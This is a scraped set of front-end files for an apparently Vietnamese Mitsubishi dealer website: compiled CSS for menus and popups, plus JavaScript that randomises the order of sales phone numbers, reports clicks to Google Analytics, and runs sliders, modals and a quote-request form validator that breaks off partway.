/* line 25, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .navbar .button-collapse {
  color: white;
  margin-left: 5px;
}
/* line 31, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu {
  float: right;
}
@media only screen and (max-width : 992px) {
  .screen-hide-pc .menu {
    display: none;
  }
}
/* line 38, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li a {
  color: white;
}
/* line 42, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 43, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown i.right {
  color: #bdbdbd;
  margin-left: 0;
  margin-right: -10px;
  height: 50px;
  line-height: 50px;
}
/* line 51, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 52, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown:hover i.right {
  color: white;
}
/* line 57, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown img {
  opacity: 0.6;
}
/* line 60, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown img:hover {
  opacity: 1;
}
/* line 66, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menudrop {
  position: absolute;
  background: white;
  z-index: 10;
}
/* line 72, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menudrop li {
  float: none;
  max-height: 0;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 78, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menudrop li > a {
  color: #212121;
  font-size: 1rem;
}
/* line 91, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li:hover .menudrop li {
  max-height: 50px;
}
/* line 95, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu {
  position: absolute;
  background: white;
  left: 0;
  right: 0;
  z-index: 10;
}
/* line 103, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul {
  padding: 0;
  margin: 0 15px;
  list-style: none;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
  max-height: 0;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 114, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li {
  margin: 10px auto 12px;
  width: 160px;
  text-align: center;
}
/* line 121, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li:hover {
  background-color: transparent;
}
/* line 124, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li:hover a {
  text-decoration: underline;
}
/* line 127, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li:hover a p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 134, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li a {
  background: white;
  padding: 0;
}
/* line 139, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li img {
  width: 100%;
  height: auto;
}
/* line 144, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 153, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li:hover .megamenu ul {
  max-height: 500px;
}
/* line 157, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv {
  position: absolute;
  background: white;
  left: 0;
  right: 0;
  z-index: 10;
}
/* line 165, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar {
  background: black;
}
/* line 168, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul {
  margin: 0 15px;
  padding: 0;
  list-style: none;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
  max-height: 0;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 179, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul li:hover {
  background-color: transparent;
}
/* line 183, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul a {
  color: white;
  line-height: 30px;
  margin: 5px 0;
}
/* line 188, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul a:hover, .screen-hide-pc .menu .menu3lv .menubar ul a.active {
  background: #689f38;
  border-radius: 20px;
}
/* line 197, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul {
  padding: 0;
  margin: 0 15px;
  list-style: none;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
  max-height: 0;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 208, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li {
  margin: 10px auto 12px;
  width: 150px;
  text-align: center;
}
/* line 215, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li:hover {
  background-color: transparent;
}
/* line 219, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li a {
  background: white;
  padding: 0;
}
/* line 223, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li a:hover {
  text-decoration: none;
}
/* line 226, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li a:hover p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 233, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li img {
  width: 100%;
  height: auto;
}
/* line 238, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 247, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li:hover .menu3lv ul {
  max-height: 500px;
}
/* line 252, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav {
  padding-top: 15px;
}
/* line 255, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 256, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li:hover {
  background: white;
}
/* line 259, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li:hover > a {
  color: #ed1d24;
}
/* line 264, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li a {
  height: 40px;
  line-height: 40px;
  padding-right: 0;
  color: #444;
}
/* line 271, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul {
  margin-left: 30px;
}
/* line 274, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul li {
  list-style: square;
  padding: 0;
}
/* line 278, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul li ul {
  margin-left: 25px;
}
/* line 281, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul li ul li {
  list-style: circle;
}
/* line 289, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav > li > a {
  font-size: 16px;
}
/* line 298, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper {
  bottom: 0px;
  background: #ed1d24;
  height: 65px;
  position: fixed;
  width: 100%;
}
/* line 304, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns {
  padding-top: 5px;
  width: 100%;
  background-color: #ed1d24;
}
/* line 308, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns.fixed_bot {
  position: fixed;
  bottom: 0;
  z-index: 14;
}
/* line 313, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns .row {
  margin: 0;
}
/* line 316, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns .pcolor {
  color: white;
  font-size: 18px;
  text-align: center;
}
/* line 321, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns .waves-light {
  color: white !important;
  font-size: 18px;
  padding-left: 10px;
}
/* line 329, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile {
  background: white;
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.05);
  bottom: 0;
  height: 70px;
  position: fixed;
  width: 100%;
}
/* line 336, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 337, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a {
  background: #ed1d24;
  border-radius: 2px;
  display: block;
  color: white;
  font-size: 16px;
  height: 42px;
  line-height: 42px;
  margin-top: 9px;
  text-align: center;
}
/* line 347, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a img {
  margin-top: 6px;
  height: 30px;
}
/* line 351, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a span {
  display: inline-block;
  height: 42px;
  line-height: 42px;
  text-align: center;
}
/* line 356, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a span img {
  height: 30px;
  margin-top: 6px;
}
/* line 363, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 364, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .blu a {
  background: #2c97d2;
  position: relative;
  padding-top: 0;
}
/* line 368, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .blu a span:nth-child(1) {
  position: absolute;
  left: 4px;
}
/* line 1, template/mitsubishitrungthuong/sass/floatbar.scss */
/* line 2, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar nav {
  background: white;
  height: auto;
  line-height: 120%;
}
/* line 7, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar nav.fixed {
  position: fixed;
  background: white;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 10;
}
/* line 19, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper {
  margin: 0 auto;
  padding: 5px 0;
}
/* line 24, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper h1 {
  float: left;
  font-size: 20px;
  line-height: 34px;
  margin: 0;
}
/* line 30, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper h1 span {
  color: #ed1d24;
}
/* line 35, template/mitsubishitrungthuong/sass/floatbar.scss */
/* line 36, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper > div.right .btn, .floatbar .wrapper > div.right .btn-large {
  margin-left: 5px;
}
/* line 41, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul {
  float: left;
  list-style: none;
  margin: 0 0 0 50px;
  padding: 0;
}
/* line 47, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul.right {
  margin-left: 0;
  margin-right: 10px;
}
/* line 52, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul li {
  display: inline-block;
}
/* line 55, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul li a {
  display: block;
  padding: 8px 15px;
  text-decoration: none;
}
/* line 64, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .btn, .floatbar .wrapper .btn-large {
  float: right;
  margin: 3px 0;
  padding: 0 15px;
  line-height: 28px;
  height: 28px;
  text-transform: none;
}
/* line 73, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb {
  margin-left: 0;
}
/* line 76, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li {
  text-transform: uppercase;
}
/* line 79, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li:hover {
  background-color: transparent;
}
/* line 82, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li:hover a {
  color: #616161;
}
/* line 87, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li a {
  display: inline-block;
  font-weight: bold;
  padding: 8px 10px;
}
/* line 94, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb > li + li:before {
  padding-right: 0;
}
/* line 98, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb + .right {
  margin-right: 0;
}
/* line 1, template/mitsubishitrungthuong/sass/sidebar.scss */
.relative {
  position: relative;
}
/* line 5, template/mitsubishitrungthuong/sass/sidebar.scss */
/* line 6, template/mitsubishitrungthuong/sass/sidebar.scss */
/* line 7, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper.fixed {
  position: fixed;
  top: 0;
  z-index: 10;
}
/* line 12, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper.fixed p {
  margin-top: 0 !important;
}
/* line 17, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper.btm {
  position: absolute;
  top: auto !important;
  bottom: 0;
}
/* line 23, template/mitsubishitrungthuong/sass/sidebar.scss */
/* line 24, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales img {
  max-width: 100%;
  height: auto;
}
/* line 29, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales h3 {
  color: #ed1d24;
  font-size: 18px;
  margin: 10px 0;
}
/* line 35, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales p {
  margin-top: 0.5rem;
}
/* line 39, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales .info {
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  padding: 10px 0;
}
/* line 45, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales .trigger {
  padding-top: 5px;
}
/* line 48, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales .trigger .btn, .sidebar .wrapper .sales .trigger .btn-large {
  display: block;
  background: #ed1d24;
  color: white;
  margin-top: 10px;
}
/* line 3, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer {
  height: 100% !important;
  padding-top: 0px !important;
  top: 40px !important;
  width: 100%;
  /*.modal-close {
   position: relative;
   // background: none;
   border: none;
   color: grey;
   font-size: 30px;
   line-height: 20px;
   top: 5px;
   right: 5px;
   width: 100%;
   &:hover {
   color: red;
   }
   }
   */
}
@media only screen and (max-width: 600px) {
  .modal-style.modal.modal-fixed-footer {
    max-height: 100%;
    top: 0 !important;
  }
}
/* line 13, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content {
  padding: 0 15px !important;
}
/* line 14, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content h3 {
  font-size: 23px;
  font-weight: 500;
  margin-top: 10px;
  text-align: center;
  text-transform: uppercase;
}
/* line 25, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content > p {
  margin: 20px 0;
}
/* line 29, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content hr {
  height: 1px;
  width: 80px;
  background-color: #ed1d24;
  text-align: left;
  margin: 10px 0;
}
/* line 37, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row {
  margin-bottom: 0;
}
/* line 39, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field {
  padding: 0 !important;
  margin-top: 15px;
}
/* line 42, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper {
  border: none !important;
}
/* line 44, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper .select2-selection__clear {
  display: none !important;
}
/* line 47, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper textarea {
  border-bottom: 0;
  padding: 5px 0;
}
/* line 50, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper textarea.materialize-textarea:focus:not([readonly]) {
  border-bottom: 0;
  box-shadow: none;
}
/* line 56, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field input {
  width: 94%;
  padding: 0 3%;
  margin-bottom: 0;
  border-bottom: 1px solid #d4d4d4;
  box-shadow: none;
  height: 32px;
}
/* line 67, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .material-select {
  margin-left: 0;
}
/* line 90, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-footer {
  border-top: none;
  margin-top: 30px;
}
/* line 93, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-footer a {
  background-color: #ed1d24;
  color: #fff;
  width: 100%;
  text-align: center;
  height: 45px;
  line-height: 45px;
}
/* line 102, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .image-container {
  display: block;
  min-height: 200px;
}
/* line 107, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .image-container img {
  max-width: 100%;
  height: auto;
}
/* line 129, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .title-model {
  background: fafafa;
  position: relative;
  height: 40px;
}
/* line 133, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .title-model .web-name {
  font-size: 1rem;
  margin-bottom: 0;
  color: #c4c4c4;
  text-align: center;
  top: 50%;
  left: 45%;
  position: absolute;
  transform: translate(-50%, -50%);
  width: 75%;
}
/* line 145, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-close {
  background: white;
  border: none !important;
  color: #ed1d24;
  height: 40px;
  width: 40px;
  top: 0;
  right: 0;
  float: right;
}
/* line 158, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container {
  border-bottom: 1px solid #d4d4d4;
}
/* line 161, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container.select2.select2-container--default {
  width: 100% !important;
}
/* line 168, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection {
  border: none;
  border-radius: 0;
  background-color: #fafafa;
  height: 32px;
  line-height: 32px;
}
/* line 174, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection:hover, .select2-container .selection .select2-selection:focus {
  outline: none;
}
/* line 176, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__arrow {
  height: 32px;
  line-height: 32px;
  color: #d4d4d4;
}
/* line 182, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__rendered {
  color: #707070;
  padding-left: 10px;
}
/* line 187, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__rendered[title=''] {
  color: #d4d4d4;
}
/* line 192, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__placeholder {
  color: #d4d4d4;
}
/* line 195, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__arrow b {
  border-color: #d4d4d4 transparent transparent;
}
/* line 199, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container.select2-container--open .selection .select2-selection .select2-selection__arrow b {
  border-color: transparent transparent #d4d4d4;
}
/* line 202, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .select2-dropdown {
  border-color: #e0e0e0;
  border-radius: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/js/randtracker.js
body_size: 2103
content:
/**
 * Randomize array element order in-place.
 * Using Durstenfeld shuffle algorithm.
 */
function shuffleArray(array) {
	for (var i = array.length - 1; i > 0; i--) {
		var j = Math.floor(Math.random() * (i + 1));
		var temp = array[i];
		array[i] = array[j];
		array[j] = temp;
	}
	return array;
}

/** 
 * Base64 Object
 * Encode the String: Base64.encode(string);
 * Decode the String: Base64.decode(encoded);
 */
var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var t="";var n,r,i,s,o,u,a;var f=0;e=Base64._utf8_encode(e);while(f<e.length){n=e.charCodeAt(f++);r=e.charCodeAt(f++);i=e.charCodeAt(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(isNaN(r)){u=a=64}else if(isNaN(i)){a=64}t=t+this._keyStr.charAt(s)+this._keyStr.charAt(o)+this._keyStr.charAt(u)+this._keyStr.charAt(a)}return t},decode:function(e){var t="";var n,r,i;var s,o,u,a;var f=0;e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(f<e.length){s=this._keyStr.indexOf(e.charAt(f++));o=this._keyStr.indexOf(e.charAt(f++));u=this._keyStr.indexOf(e.charAt(f++));a=this._keyStr.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}t=Base64._utf8_decode(t);return t},_utf8_encode:function(e){e=e.replace(/\r\n/g,"\n");var t="";for(var n=0;n<e.length;n++){var r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r)}else if(r>127&&r<2048){t+=String.fromCharCode(r>>6|192);t+=String.fromCharCode(r&63|128)}else{t+=String.fromCharCode(r>>12|224);t+=String.fromCharCode(r>>6&63|128);t+=String.fromCharCode(r&63|128)}}return t},_utf8_decode:function(e){var t="";var n=0;var r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}return t}}


// Phone Click & Tracking 
function PhoneTracking(phone) {
	// Send phone click
	PhoneClick(phone);

	// Phone tracking
	if (typeof goog_report_conversion === 'function') {
		goog_report_conversion('tel:' + phone);
	}
}
function PhoneClick(phone) {
	if (typeof ga !== 'function') return;
	//console.log('Phone click: ' + phone);

	ga('send', 'event', 'Phone', 'click', phone, {
		nonInteraction: true
	});
	ga('clientTracker.send','event', 'Phone', 'click', phone, {
		nonInteraction: true
	});
	return false;
}

// Random phone & save cookie
$('.autorand').each(function() {
	var $rand = $(this),
		phone = [];
	$rand.find('.smartobj .phone').each(function() {
		phone.push($(this).text());
	});
	//console.log(phone);

	// Key for cookie
	var key = phone.join('').replace(/[ -]/g, '');
	key = Base64.encode(key);

	// Random & save
	var cookie = typeof(Cookies) != 'undefined';
	if (cookie) var save = Cookies.getJSON(key);
	if (!cookie || typeof(save) == 'undefined') {
		save = shuffleArray(phone);
		if (cookie) Cookies.set(key, save);
	}
	//console.log(save);

	// Change order
	$.each(save, function(i, v) {
		var $obj = $rand.find('.smartobj:contains("' + v + '")');
		$obj.appendTo($rand);
	});
});

// Add event tracking
$('.smartobj').each(function() {
	var $obj = $(this),
		label = $obj.text(),
		phone = $obj.find('.phone').text();
	phone = phone.replace(/ /g, '');
	//console.log('Call event: ' + label + ' -> ' + phone);

	var handler = 'PhoneClick';
	if($(window).width()<=600) {
		handler = 'PhoneTracking';
		$obj.attr('href', 'tel:' + phone);
	}
	$obj.attr('onclick', handler + "('" + phone + "')");
});
$('.call4mobi').each(function() {
	var $obj = $(this),
		label = $obj.data('phone');
	phone = label.replace(/ /g, '');
	//console.log('Call 4 Mobile: ' + label + ' -> ' + phone);

	$obj.attr('href', 'tel:' + phone);
	$obj.attr('onclick', "PhoneTracking('" + phone + "')");
});


// Banner Click Event
function BannerClick() {
	if (typeof ga !== 'function') return;

	var link = $(this).attr('href'),
		image = $(this).find('img').attr('src');
	//console.log('Banner click: ' + link + ' [' + image + ']');

	ga('send', 'event', 'Banner', 'click', link, {
		nonInteraction: false
	});
	ga('clientTracker.send', 'event', 'Banner', 'click', link, {
		nonInteraction: false
	});

}
$('.carousel .item a').click(BannerClick);
$('.slider .slides a').click(BannerClick);
$('.jssor [data-u="slides"] a').click(BannerClick);


// Tab Click Event
function TabsClick(ev) {
	ev.preventDefault();
	if (typeof ga !== 'function') return;

	var tid = $(this).attr('href'),
		label = $(this).text();
	//console.log('Tabs click: ' + tid + ' [' + label + ']');

	ga('send', 'event', 'Tabs', 'click', label, {
		nonInteraction: true
	});
	ga('clientTracker.send', 'event', 'Tabs', 'click', label, {
		nonInteraction: true
	});
}
$('#floatbar ul li a').click(TabsClick);
$('#sidebar .menudrop ul li a').click(TabsClick);
$('#tab-info .scroll a').click(TabsClick);


// Popup Click Event
function PopupClick(ev) {
	ev.preventDefault();
	if (typeof ga !== 'function') return;

	var pid = $(this).attr('href'),
		label = $(this).text();
	if (pid == null) pid = $(this).data('target');
	//console.log('Popup click: ' + pid + ' [' + label + ']');

	ga('send', 'event', 'Popup', 'click', label, {
		nonInteraction: true
	});
	ga('clientTracker.send', 'event', 'Popup', 'click', label, {
		nonInteraction: true
	});
}
$('.modal-trigger').click(PopupClick);
$('[data-toggle="modal"]').click(PopupClick);


// PageView Event
$('.modal').on('shown.bs.modal', function() {
	if (typeof ga !== 'function') return;

	var pid = $(this).attr('id'),
		label = 'Tự động báo giá';
	if (pid == 'baogia') label = 'Popup báo giá';
	else if (pid == 'laithu') label = 'Popup lái thử';
	else if (pid == 'tragop') label = 'Popup trả góp';
	//console.log('Visual Pageview: #' + pid + ' [' + label + ']');

	ga('set', {
		'page': '#' + pid,
		'title': label,
		'dimension5': ipadr
	});
	ga('send', 'pageview');
	ga('clientTracker.send', 'pageview');
});


--- FILE ---
content_type: application/javascript
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/js/app.js
body_size: 2452
content:

$(window).load(function(){
	// Slideshow
	$slider = $('.slider');
	imgs = $slider.find('img');

	if(imgs.length == 1) {
		sliderh = imgs.height();
	}
	else {
		sliderw = $slider.width();		
		if($(window).width() > 768 ){
			sliderh = (sliderw * 1.2)/3;
		}else if($(window).width() <  420 ){			
			sliderh =170;
		}
		else{
			sliderh =400;
		}
		
	}
	
	$('.slider').slider({
		full_width: true,
		height: sliderh
	});
});


$(function() {
	// Slideshow
	// $('.slider').slider({
	// 	full_width: true,
	// 	height: 400
	// }).css("height","400px");
	
	// Date picker
	$('.datepicker').pickadate({
		container: 'body',
		selectMonths: false,
		selectYears: 1
	});

	// // Trigger modals
	$('.modal-trigger').leanModal({
		dismissible: true,
		opacity: .5,
		in_duration: 300,
		out_duration: 200,
		ready: function() {
			if(typeof ga !== 'function') return;

			var pid = $('.modal:visible').attr('id'),
				label = 'Tự động báo giá';
			if (pid == 'baogia') label = 'Popup báo giá';
			else if (pid == 'laithu') label = 'Popup lái thử';
			else if (pid == 'tragop') label = 'Popup trả góp';
			//console.log('Visual Pageview: #' + pid + ' [' + label + ']');

			ga('set', {
				'page': '#' + pid,
				'title': label,
				'dimension5': ipadr
			});
			ga('send', 'pageview');
			ga('clientTracker.send', 'pageview');
		}
	});

	// Sidemenu for Mobile
	$('.button-collapse').sideNav();

	// Menu 3 cap
	$('.menu3lv').each(function() {
		var $menu = $(this),
			$bar = $menu.find('.menubar'),
			$sub = $menu.find('.submenu');

		$bar.find('a').on('click mouseenter', function() {
			var id = $(this).attr('id');
			$bar.find('a.active').removeClass('active');
			$(this).addClass('active');

			$sub.find('li[data-menu="' + id + '"]').show();
			$sub.find('li[data-menu!="' + id + '"]').hide();
		});

		// Active menu
		var activ = $bar.find('a.active');
		if (activ.length == 0) $bar.find('a:first').click();
	});
});

$(".select2").select2({
    dropdownAutoWidth : true
});

// Popup tu dong
var $popup = $('#popup');
if ($popup.length > 0) {
	var cdelay = $popup.data('delay'),
		ctimes = $popup.data('times'),
		cexpire = $popup.data('expire'),
		popup = Cookies.get('popup');

	if (typeof(popup) == 'undefined') {
		popup = ctimes
		Cookies.set('popup', ctimes, {
			expires: cexpire,
			path: '/'
		});
	}
	if (popup > 0) {
		setTimeout(function() {
			$popup.openModal();
			Cookies.set('popup', popup - 1, {
				expires: cexpire,
				path: '/'
			});
		}, cdelay);
	}
}

function ValidEmail(mail) {
	var pattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;
	return pattern.test(mail);
}

function Register(id) {
	var frm = $('#' + id + ' form'),
		ok = true, err = '';

	if (frm.find('*[name=name]').val() == "") {
		ok = false;
		err += "Bạn chưa nhập họ tên!\n";
	}

	if (frm.find('*[name=car]').val() == null || frm.find('*[name=car]').val() == '') {
		ok = false;
		err += "Bạn chưa nhập dòng xe!\n";
	}

	if (frm.find('*[name=phone]').val() == "") {
		ok = false;
		err += "Bạn chưa nhập điện thoại!\n";
